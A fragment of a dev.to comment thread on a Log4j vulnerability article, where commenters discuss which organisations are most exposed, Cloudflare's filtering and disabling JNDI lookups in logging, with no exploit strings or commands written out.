    <path d="M17 13l-5 6-5-6h3.125c0-3.314 2.798-6 6.25-6 .17 0 .34.006.506.02-1.787.904-3.006 2.705-3.006 4.78V13H17z"></path>
</svg>

        Thread
      </span>

</footer>

  </div>
</div>
  <div
    id="comment-node-818075"
    class="
      comment single-comment-node
      
      child
      comment--deep-5
      comment--too-deep
    "
    data-comment-id="818075"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4b"
    data-comment-author-id="746257"
    data-content-user-id="746257">
    <a name="comment-1ke4b" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/mukundmadhav" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" alt="mukundmadhav profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/mukundmadhav" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Mukund Madhav
    </span>
      <span class="crayons-hover-tooltip inline-block spec-op-author -mr-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818075" aria-controls="comment-profile-preview-content-818075" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Mukund Madhav profile details">
      Mukund Madhav
      
    </button>
    <div id="comment-profile-preview-content-818075" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #12a292; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/mukundmadhav" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Mukund Madhav
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:746257,&quot;name&quot;:&quot;Mukund Madhav&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Mukund Madhav" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Full stack software engineer 
Frontend: React JS
Backend: Spring with Java
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Hyderabad, India
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              KIIT, Bhubaneswar
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              ASE - 2 at HighRadius
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2021-11-06T13:42:50Z" class="date">Nov 6, 2021</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>

      <span class="crayons-hover-tooltip inline-block spec-op-author -ml-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>

  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4b" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-12T07:52:42Z" class=date-short-year>
    Dec 12 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818075" aria-controls="comment-dropdown-818075" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a6kl6kv0pxj6mcxp5zuo9yy14s7gwjg7" class="crayons-icon pointer-events-none"><title id="a6kl6kv0pxj6mcxp5zuo9yy14s7gwjg7">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818075" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4b" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Mukund Madhav&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="746257" data-action="settings-button" data-path="https://dev.to/mukundmadhav/comment/1ke4b/settings" aria-label="Go to Mukund Madhav&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="746257">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818075"
                data-comment-url="https://dev.to/mukundmadhav/comment/1ke4b"
                aria-label="Hide Mukund Madhav&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/mukundmadhav/comment/1ke4b/mod" aria-label="Moderate Mukund Madhav&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/mukundmadhav/comment/1ke4b" aria-label="Report Mukund Madhav&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>The main grunt of this problem will be felt by companies using interns and underpaid devs in small org like local banks and several other IT services. </p>

<p>Big tech giants are well aware to push a fix immediately, but you can't expect every small scale startup to know and fix this immediately. And, if you're small a attack as simple as this will blow out your company.</p>

<p>I hope everyone uses Cloudflare or some other CDNs because Cloudflare has begun handling malicious user strings even for its free plan.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818075"
    data-comment-id="818075"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="atw1sea7w2msu6jkn9dgtsid3yxpn5in" class="crayons-icon reaction-icon not-reacted"><title id="atw1sea7w2msu6jkn9dgtsid3yxpn5in">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ab8cy11ycur5ujwbur7oyk15ng36lonh" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="ab8cy11ycur5ujwbur7oyk15ng36lonh">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">2</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818075"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4b"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818075"
        rel="nofollow">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="a2mhvu5sdvhsv0w8cshqlki87knfu0uj" class="crayons-icon reaction-icon not-reacted"><title id="a2mhvu5sdvhsv0w8cshqlki87knfu0uj">Comment button</title><path d="M10.5 5h3a6 6 0 110 12v2.625c-3.75-1.5-9-3.75-9-8.625a6 6 0 016-6zM12 15.5h1.5a4.501 4.501 0 001.722-8.657A4.5 4.5 0 0013.5 6.5h-3A4.5 4.5 0 006 11c0 2.707 1.846 4.475 6 6.36V15.5z"></path></svg>

        <span class="hidden m:inline-block">Reply</span>
      </button>

</footer>

  </div>
</div>


  </div>


  </div>


  </div>


  </div>
    </details>
    <details class="comment-wrapper js-comment-wrapper comment-wrapper--deep-2
                    child
                    " open>
      <summary aria-label="Toggle this comment (and replies)" data-tracking-name="expand_comment_toggle">
        <span class="mx-0 inline-block align-middle">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aiecdf4kekz2d6arfdbjrezjggfaah80" class="crayons-icon expanded"><title id="aiecdf4kekz2d6arfdbjrezjggfaah80">Collapse</title>
    <path d="M12 10.677L8 6.935 9 6l3 2.807L15 6l1 .935-4 3.742zm0 4.517L9 18l-1-.935 4-3.742 4 3.742-1 .934-3-2.805z"></path>
</svg>

          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aef2gtoj0upsdfyzie6pb8bxjq2cij55" class="crayons-icon collapsed"><title id="aef2gtoj0upsdfyzie6pb8bxjq2cij55">Expand</title>
    <path d="M12 18l-4-3.771 1-.943 3 2.829 3-2.829 1 .943L12 18zm0-10.115l-3 2.829-1-.943L12 6l4 3.771-1 .942-3-2.828z"></path>
</svg>

        </span>
        <span class="js-collapse-comment-content inline-block align-middle"></span>
      </summary>
  <div
    id="comment-node-818073"
    class="
      comment single-comment-node
      
      child
      comment--deep-2
      
    "
    data-comment-id="818073"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke49"
    data-comment-author-id="746257"
    data-content-user-id="746257">
    <a name="comment-1ke49" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/mukundmadhav" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" alt="mukundmadhav profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/mukundmadhav" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      Mukund Madhav
    </span>
      <span class="crayons-hover-tooltip inline-block spec-op-author -mr-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818073" aria-controls="comment-profile-preview-content-818073" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="Mukund Madhav profile details">
      Mukund Madhav
      
    </button>
    <div id="comment-profile-preview-content-818073" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #12a292; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/mukundmadhav" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F746257%2Fadce473d-5f16-4095-80c2-1c16dd83bb66.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      Mukund Madhav
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:746257,&quot;name&quot;:&quot;Mukund Madhav&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: Mukund Madhav" aria-pressed="false">Follow</button>
</div>
  <div class="color-base-70">
    Full stack software engineer 
Frontend: React JS
Backend: Spring with Java
  </div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
        <li>
          <div class="key">
            Location
          </div>
          <div class="value">
            Hyderabad, India
          </div>
        </li>
          <li>
            <div class="key">
              Education
            </div>
            <div class="value">
              KIIT, Bhubaneswar
            </div>
          </li>
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              ASE - 2 at HighRadius
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2021-11-06T13:42:50Z" class="date">Nov 6, 2021</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>

      <span class="crayons-hover-tooltip inline-block spec-op-author -ml-2" data-tooltip="Author">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" class="crayons-icon">
    <path d="M12 8.25a6 6 0 110 12 6 6 0 010-12zm0 2.625l-.992 2.01-2.218.322 1.605 1.564-.379 2.21L12 15.937l1.984 1.043-.379-2.209 1.605-1.564-2.218-.323L12 10.875zm.75-6.376l3.75.001v2.25l-1.022.854a7.45 7.45 0 00-2.728-.817V4.5zm-1.5 0v2.288a7.451 7.451 0 00-2.727.816L7.5 6.75V4.5h3.75z"></path>
</svg>

      </span>

  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke49" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-12T07:44:06Z" class=date-short-year>
    Dec 12 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818073" aria-controls="comment-dropdown-818073" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="apssq280vyxvbz8x5i08x7wulk3ogzd2" class="crayons-icon pointer-events-none"><title id="apssq280vyxvbz8x5i08x7wulk3ogzd2">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818073" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke49" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to Mukund Madhav&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="746257" data-action="settings-button" data-path="https://dev.to/mukundmadhav/comment/1ke49/settings" aria-label="Go to Mukund Madhav&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="746257">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818073"
                data-comment-url="https://dev.to/mukundmadhav/comment/1ke49"
                aria-label="Hide Mukund Madhav&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/mukundmadhav/comment/1ke49/mod" aria-label="Moderate Mukund Madhav&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/mukundmadhav/comment/1ke49" aria-label="Report Mukund Madhav&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>In most cases, you won't know what gets logged.</p>

<p>But if we use the plethora of other Apache libraries like Struts, they are suspected to log User Agents. So even if you don't log the user inputs, this other library might be doing it. </p>

<p>So instead of checking, if you log the user headers/input, the best way to avoid getting into this situation is to disable JNDI for logs altogether.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818073"
    data-comment-id="818073"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="atppwnh6md3yypllwdcio5hcszx749ev" class="crayons-icon reaction-icon not-reacted"><title id="atppwnh6md3yypllwdcio5hcszx749ev">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a4dvxl3iguog85fsrtzegw6ag5joft6e" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="a4dvxl3iguog85fsrtzegw6ag5joft6e">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">1</span><span class="reactions-label hidden m:inline-block">&nbsp;like</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <span class="fs-s inline-flex items-center fs-italic color-base-50 pl-1">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="ap38q6m2jhr04qnq27du1zsu8ik3dkes" class="crayons-icon"><title id="ap38q6m2jhr04qnq27du1zsu8ik3dkes">Thread</title>
    <path d="M17 13l-5 6-5-6h3.125c0-3.314 2.798-6 6.25-6 .17 0 .34.006.506.02-1.787.904-3.006 2.705-3.006 4.78V13H17z"></path>
</svg>

        Thread
      </span>

</footer>

  </div>
</div>
  <div
    id="comment-node-818084"
    class="
      comment single-comment-node
      
      child
      comment--deep-3
      
    "
    data-comment-id="818084"
    data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4k"
    data-comment-author-id="87385"
    data-content-user-id="87385">
    <a name="comment-1ke4k" style="position: absolute; top: -8px;">&nbsp;</a>
    
<div class="comment__inner">
    <a href="https://dev.to/_hs_" class="shrink-0 crayons-avatar mt-4">
    <img class="crayons-avatar__image" width="32" height="32" src="https://media2.dev.to/dynamic/image/width=50,height=50,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" alt="_hs_ profile image" loading="lazy" />
  </a>


  <div class="inner-comment comment__details">
    <div class="comment__content crayons-card">
        


        <div class="comment__header">
  <a href="https://dev.to/_hs_" class="crayons-link crayons-link--secondary flex items-center fw-medium m:hidden">
    <span class="js-comment-username">
      HS
    </span>
  </a>
  <div class="profile-preview-card relative mb-4 s:mb-0 fw-medium hidden m:block">
    <button id="comment-profile-preview-trigger-818084" aria-controls="comment-profile-preview-content-818084" class="profile-preview-card__trigger p-1 -my-1 -ml-1 crayons-btn crayons-btn--ghost" aria-label="HS profile details">
      HS
      
    </button>
    <div id="comment-profile-preview-content-818084" class="profile-preview-card__content p-4 pt-0 branded-7 crayons-dropdown" style="--card-color: #0f6b45; border-top-color: var(--card-color);" data-testid="profile-preview-card" data-repositioning-dropdown="true">
    <div class="gap-4 grid">
        <div class="-mt-4">
  <a href="/_hs_" class="flex">
    <span class="crayons-avatar crayons-avatar--xl  mr-2 shrink-0">
      <img src="https://media2.dev.to/dynamic/image/width=90,height=90,fit=cover,gravity=auto,format=auto/https%3A%2F%2Fdev-to-uploads.s3.amazonaws.com%2Fuploads%2Fuser%2Fprofile_image%2F87385%2F1843b0bd-fb45-4f43-9f48-a83020ae7952.jpg" class="crayons-avatar__image" alt="" loading="lazy" />
    </span>
    <span class="crayons-link crayons-subtitle-2 mt-5">
      HS
      
    </span>
  </a>
</div>

<div class="print-hidden">
  <button name="button" type="button" data-info="{&quot;className&quot;:&quot;User&quot;,&quot;style&quot;:&quot;&quot;,&quot;id&quot;:87385,&quot;name&quot;:&quot;HS&quot;}" class="crayons-btn follow-action-button whitespace-nowrap w-100 follow-user" aria-label="Follow user: HS" aria-pressed="false">Follow</button>
</div>

  <div class="user-metadata-details">
    <ul class="user-metadata-details-inner">
          <li>
            <div class="key">
              Work
            </div>
            <div class="value">
              Software developer
            </div>
          </li>
      <li>
        <div class="key">
          Joined
        </div>
        <div class="value">
          <time datetime="2018-07-26T14:45:06Z" class="date">Jul 26, 2018</time>
        </div>
      </li>
    </ul>
  </div>

    </div>
</div>


  </div>

  <span class="color-base-30 px-2 m:pl-0" role="presentation">&bull;</span>

<a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4k" class="comment-date crayons-link crayons-link--secondary fs-s">
  <time datetime="2021-12-12T08:30:52Z" class=date-short-year>
    Dec 12 &#39;21
  </time>

</a>


  <div class="comment__dropdown" data-tracking-name="comment_dropdown">
    <button id="comment-dropdown-trigger-818084" aria-controls="comment-dropdown-818084" aria-expanded="false"
      class="dropbtn comment__dropdown-trigger crayons-btn crayons-btn--s crayons-btn--ghost crayons-btn--icon "
      aria-label="Toggle dropdown menu" aria-haspopup="true">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="a1f7e142ejzlyubthbae709dgkn0scje" class="crayons-icon pointer-events-none"><title id="a1f7e142ejzlyubthbae709dgkn0scje">Dropdown menu</title>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.25 0a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm3.75 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path>
</svg>

    </button>
    <div id="comment-dropdown-818084" class="crayons-dropdown right-1 s:right-0 s:left-auto fs-base dropdown">
      <ul class="m-0">
        <li><a href="https://dev.to/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h#comment-1ke4k" class="crayons-link crayons-link--block permalink-copybtn" aria-label="Copy link to HS&#39;s comment" data-no-instant>Copy link</a></li>
        <li class="comment-actions hidden" data-user-id="87385" data-action="settings-button" data-path="https://dev.to/_hs_/comment/1ke4k/settings" aria-label="Go to HS&#39;s comment settings"></li>
          <li class="comment-actions hidden" data-action="hide-button" data-commentable-user-id="746257" data-user-id="87385">
              <button
                class="flex justify-between crayons-link crayons-link--block w-100 bg-transparent border-0 hide-comment"
                data-hide-type="hide"
                data-comment-id="818084"
                data-comment-url="https://dev.to/_hs_/comment/1ke4k"
                aria-label="Hide HS&#39;s comment">
                Hide
              </button>
          </li>
        <li class="mod-actions hidden mod-actions-comment-button" data-path="https://dev.to/_hs_/comment/1ke4k/mod" aria-label="Moderate HS&#39;s comment"></li>
        <li class="report-abuse-link-wrapper" data-path="/report-abuse?url=https://dev.to/_hs_/comment/1ke4k" aria-label="Report HS&#39;s comment as abusive or violating our code of conduct and/or terms and conditions"></li>
        <li class="current-user-actions"></li>
      </ul>
    </div>
  </div>
</div>


        <div
          class="
            comment__body
            text-styles
            text-styles--secondary
            body
            
            
          ">
          <p>As @<a class="mentioned-user" href="https://dev.to/jayjeckel">@jayjeckel</a>
 asked, I did have an illusion that other companies have better practices in place like JNDI would be disabled and no logging in app about these things but through proxies. Now I finally understand why I don't fit in companies and keep looking for job after job every 1-2 years. It's an illusion I can't escape of expectations too high.</p>


        </div>

    </div>

    <script>
    </script>

    <footer class="comment__footer print-hidden">
  <button
    class="crayons-tooltip__activator relative crayons-btn crayons-btn--ghost crayons-btn--icon-left crayons-btn--s mr-1 reaction-like inline-flex reaction-button"
    id="button-for-comment-818084"
    data-comment-id="818084"
    aria-label="like"
    data-tracking-name="comment_heart_button">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" role="img" aria-labelledby="amm2ao8cww4v9y9apm4n2cy2bn6vvtwz" class="crayons-icon reaction-icon not-reacted"><title id="amm2ao8cww4v9y9apm4n2cy2bn6vvtwz">Like comment: </title><path d="M18.884 12.595l.01.011L12 19.5l-6.894-6.894.01-.01A4.875 4.875 0 0112 5.73a4.875 4.875 0 016.884 6.865zM6.431 7.037a3.375 3.375 0 000 4.773L12 17.38l5.569-5.569a3.375 3.375 0 10-4.773-4.773L9.613 10.22l-1.06-1.062 2.371-2.372a3.375 3.375 0 00-4.492.25v.001z"></path></svg>

    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" role="img" aria-labelledby="aev689w337jjmeusdjbivngiwy3pc339" class="crayons-icon crayons-icon reaction-icon--like reaction-icon reacted"><title id="aev689w337jjmeusdjbivngiwy3pc339">Like comment: </title>
    <path d="M5.116 12.595a4.875 4.875 0 015.56-7.68h-.002L7.493 8.098l1.06 1.061 3.181-3.182a4.875 4.875 0 016.895 6.894L12 19.5l-6.894-6.894.01-.01z"></path>
</svg>

    <span class="reactions-count">3</span><span class="reactions-label hidden m:inline-block">&nbsp;likes</span>
    <span data-testid="tooltip" class="crayons-tooltip__content">
      Like
    </span>
  </button>

      <button
        class="actions crayons-btn crayons-btn--ghost crayons-btn--s crayons-btn--icon-left toggle-reply-form mr-1 inline-flex"
        data-comment-id="818084"
        data-path="/mukundmadhav/massive-log4j-java-vulnerability-what-it-is-how-to-fix-it-h7h/comments/1ke4k"
        data-tracking-name="comment_reply_button"
        data-testid="reply-button-818084"
        rel="nofollow">
